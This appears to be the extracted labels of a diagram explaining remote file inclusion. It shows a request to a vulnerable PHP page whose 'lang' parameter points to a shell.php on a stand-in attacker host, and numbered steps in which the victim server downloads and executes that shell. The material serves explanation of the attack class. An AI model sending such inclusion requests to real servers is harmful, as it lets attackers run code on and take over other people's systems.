 1 Request : http://www.target.com/vuln_page.php?lang=http://www.attacker.com/shell.php
The attacker
Server Victims
http://www.target.com
2 http://www.attacker.com/shell.php
3 The server victim download and execute the malicious shell
http://www.attacker.com